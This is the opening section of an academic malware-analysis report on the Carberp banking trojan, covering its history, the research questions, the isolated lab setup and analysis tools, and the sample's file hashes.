#### Abstract

Carberp is one of the major malware families that attempts to steal money from its victims by hijacking and listening in on their internet banking traffic. The amount of money being stolen using these techniques is very substantial, and therefore thorough analysis of these types of malware and insights into how they install themselves and into their general behavior has - literally - very high value. This report will focus on the newest versions of Carberp, and in particular focus on the anti-forensics techniques used by Carberp and its general behavior.## Contents

| 1            | Introduction                                                                  | $\bf{5}$       |  |
|--------------|-------------------------------------------------------------------------------|----------------|--|
|              | 1.1                                                                           | $\overline{5}$ |  |
|              | 1.2                                                                           | $\overline{5}$ |  |
|              | 1.3                                                                           | $\overline{5}$ |  |
|              | 1.4                                                                           | 6              |  |
| $\bf{2}$     | Setup                                                                         | 7              |  |
| 3            | Static analysis                                                               | 9              |  |
|              | 3.1                                                                           | 9              |  |
|              | 3.2<br>Executable file contents                                               | 10             |  |
| 4            | Dynamic analysis                                                              | 11             |  |
|              | 4.1                                                                           | 11             |  |
|              | 4.2                                                                           | 12             |  |
|              | 4.3<br>Command & Control servers                                              | 15             |  |
|              | 4.4                                                                           | 15             |  |
|              | 4.5                                                                           | 15             |  |
|              | 4.6<br>Config files $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 18             |  |
|              | 4.7                                                                           | 19             |  |
|              | 4.8                                                                           | 20             |  |
| 5            | Conclusion                                                                    | 21             |  |
| 6            | Further research                                                              | 23             |  |
| 7            | Acknowledgements                                                              | 24             |  |
|              | Appendices                                                                    | $27\,$         |  |
|              | A ExifTool output                                                             | $27\,$         |  |
| в            | Microsoft COFF Binary File Dumper output                                      | 28             |  |
| С            | <b>HTTP</b> network traffic                                                   | 29             |  |
| $\mathbf{D}$ | WHOIS data<br>30                                                              |                |  |
| E            | Config file contents                                                          | 31             |  |
|              | E.1<br>$\cdot$ $\cdot$ $\cdot$ $\cdot$                                        | 31             |  |
|              | E.2                                                                           | 31             |  |
|              | E.3                                                                           | 31             |  ||  | F Config file decoding                                                                | 32 |
|--|---------------------------------------------------------------------------------------|----|
|  | F.1 Assembly code $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots 32$ |    |
|  | F.2 Encoded/decoded config data $\ldots \ldots \ldots \ldots \ldots \ldots 32$        |    |## 1 Introduction

#### 1.1 Malware families

Internet banking has become accessible in most developed countries, and it has become a lucrative business for malware writers/operators to focus on. Many different malware families are programmed specifically to steal money from their victims, by means of hijacking the internet banking session, monitoring credentials for internet banking or related methods.

There are a few large malware families that are responsible for the majority of internet banking related fraud through malware, mostly because of their advanced functionalities. The most notable of these malware families are ZeuS, ZeuS' successor SpyEye, Citadel and Carberp. Our research focused on the Carberp malware.

#### 1.2 Carberp history

Carberp was first seen in June 2010. In March 2012 the Russian police reported to have arrested some of the people behind the Carberb trojan<sup>1</sup>. Less than a year later, in December 2012, members from the Carberb team posted messages on underground Russian cybercrime forums, stating that they developed a new version of Carberp<sup>2</sup>.

#### 1.3 Research Questions

The main research questions were:

- What kind of anti-forensics techniques are being used by the latest version of Carberp?
- What behavior does the latest version of Carberp show? In particular: how does it install itself, what is its run-time behavior and what can one tell about communication with the Command and Control servers?

Note: the authors of this report retrieved a Carberp sample which was still undetected by most virusscanners at the time the analysis started. The authors' source for this sample is a person well connected in the security community, who believed that this sample was the newest generation of the Carberp malware. Unfortunately, after completing the analysis and collecting results, it was found that this sample was not the newest generation, but a new build of an older version. Due to the anti-forensics techniques used by the malware, it was not possible to make this comparison without analyzing

 $1<sup>1</sup>$ http://www.group-ib.com/index.php/7-novosti/633-group-ib-aided-russian-lawenforcement-agents-in-arresting-yet-another-cybercriminal-group

<sup>2</sup>http://blogs.rsa.com/got-an-extra-40000-lying-around-carberp-is-back-on-themarket/the malware first. Although there has been previous research done on this version of Carberp, the authors will use this report as a means to describe a structured method of analyzing malware. In Section 5 of the report a comparison will be drawn between the findings from our project, and the findings in previous research done.

#### 1.4 Previous work

There has been a lot of work done in the field of malware analysis. General approaches for performing an analysis of a malware sample form a good basis for conducting our work  $[1]$  [2]. Research has been done on both static analysis of malware samples [3], and dynamic analysis [4] [5].

Given the large amounts of money being stolen, these malware attract a lot of attention. Therefore, there has been extensive research done on other malware families, such as the analysis of ZeuS/SpyEye [6] and Citadel [7].

A different version of the Carberp trojan other than the one analyzed in this report has been researched, and will be used to point out differences in the different versions of the Carberp trojan [8].

Previous research found on the same version of the Carberp trojan as discussed in this report have also been analyzed [9] [10], and will be used to show similarities between the different samples of the same Carberp generation, as well as any possible differences.

For references on anti-forensics techniques used by malware, as well as tools to counter these techniques, [11] [12] were used.## 2 Setup

To prevent other systems from getting infected by our malware sample, two dedicated laptops were used for the analysis. Online analysis for inspecting network traffic was done in a separate VLAN to prevent spread of the malware across the network. This VLAN is located in the OS3 lab at the University of Amsterdam.

On the laptops VMWare Workstation was installed with Windows XP as guest OS. VMWare Workstation gave the possibility of taking snapshots which allowed to go back to a non-infected system without reinstalling the guest OS.

During the research the following tools were used:

- $\bullet$  ExifTool 9.17<sup>3</sup> for analyzing the PE information of the executable sample;
- Process Monitor v3.03, Process Explorer v15.23, Strings v2.5 and VMMap from Microsoft's Sysinternals Suite<sup>4</sup>;
- OllyDbg  $2.01^5$  and Immunity Debugger  $1.85^6$  for debugging binary code;
- IDA Pro  $6.3<sup>7</sup>$  for dissasembling binary code;
- GMER 2.0.18454<sup>8</sup> for detecting Rootkits;
- Wireshark  $1.8.5<sup>9</sup>$  for capturing and analyzing network traffic;
- PEiD  $0.95^{10}$  for analyzing the presumably used packer:
- Dependency Walker  $2.2^{11}$  for analyzing the dependencies used by the malware sample;
- Mandiant Memoryze<sup>12</sup> for acquiring and analyzing memory dumps:
- Mandiant Audit Viewer<sup>13</sup> to configure Memoryze;

<sup>3</sup>http://www.sno.phy.queensu.ca/ phil/exiftool/

<sup>4</sup>http://technet.microsoft.com/en-us/sysinternals/bb842062.aspx

<sup>5</sup>http://www.ollydbg.de/version2.html

 $6$ https://www.immunityinc.com/products-immdbg.shtml

<sup>7</sup>https://www.hex-rays.com/products/ida/index.shtml

<sup>8</sup>http://www.gmer.net/

 $^{9}$ http://www.wireshark.org/

 $^{10}$ http://woodmann.com/BobSoft/

<sup>11</sup>http://www.dependencywalker.com/

 $12$ http://www.mandiant.com/resources/download/memoryze

<sup>13</sup>http://www.mandiant.com/resources/download/audit-viewerThe Carberp sample we analyzed has the following hashes:

| md <sub>5</sub>                                                     | a574fc3d97149bcbf8bdccd5a8a73951                                            |  |  |
|---------------------------------------------------------------------|-----------------------------------------------------------------------------|--|--|
|                                                                     | sha256   $d2a3060511fdc86729a6ec0881e50846b47362db2d6392b6ef00536417e14410$ |  |  |
| Checking www.virustotal.com for previous occurrences of this sample |                                                                             |  |  |

yielded a result. This sample was first analyzed by VirusTotal on 2012-12-07  $09:51:19 \text{ UTC}^{14}.$ 

Two sites where security researchers can share malware samples are www. malware.lu and www.virusshare.com. The sample analyzed in this paper was not available on either of these sites at the time this research was started.

